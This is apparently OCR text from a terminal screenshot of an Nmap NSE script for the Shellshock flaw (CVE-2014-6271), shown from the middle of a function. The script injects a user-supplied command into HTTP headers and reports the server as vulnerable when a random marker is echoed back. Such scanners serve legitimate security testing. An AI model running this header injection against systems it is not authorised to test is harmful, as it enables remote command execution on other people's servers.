 root@kali: ~/shoc... ⌘1 root@kali: ~/shocker... ⌘2 root@kali: ~/shocker... ⌘3
  end
  -- Plant the payload in the HTTP headers
  local options = {header={}}
  options["no_cache"] = true
  if custom_header == nil then
    stdnse.debug1("Sending '%s' in HTTP headers:User-Agent,Cookie and Referer", cmd)
    options["header"]["User-Agent"] = cmd
    options["header"]["Referer"] = cmd
    options["header"]["Cookie"] = cmd
--  options["header"][cmd] = cmd
  else
    stdnse.debug1("Sending '%s' in HTTP header '%s'", cmd, custom_header)
    options["header"][custom_header] = cmd
  end
  local req = http.get(host, port, uri, options)

  if not(cmd) then
    return req
  else
    return req, rnd
  end
end

action = function(host, port)
  local cmd = stdnse.get_script_args(SCRIPT_NAME..".cmd") or nil
  local http_header = stdnse.get_script_args(SCRIPT_NAME..".header") or nil
  local uri = stdnse.get_script_args(SCRIPT_NAME..".uri") or '/'
  local rnd = nil
  local req, rnd = generate_http_req(host, port, uri, http_header, nil)
  if req.status == 200 and string.match(req.body, rnd) ~= nil then
    local vuln_report = vulns.Report:new(SCRIPT_NAME, host, port)
    local vuln = {
      title = 'HTTP Shellshock vulnerability',
      state = vulns.STATE.NOT_VULN,
      description = [[
This web application might be affected by the vulnerability known as Shellshock. It seems the server
is executing commands injected via malicious HTTP headers.
      ]],
      IDS = {CVE = 'CVE-2014-6271'},
      references = {
        'http://www.openwall.com/lists/oss-security/2014/09/24/10',
        'http://seclists.org/oss-sec/2014/q3/685',
        'https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169'
      },
      dates = {
        disclosure = {year = '2014', month = '09', day = '24'},
      },
    }
    stdnse.debug1("Random pattern '%s' was found in page. Host seems vulnerable.", rnd)
    vuln.state = vulns.STATE.EXPLOIT
-- INSERT -- 98,1 92%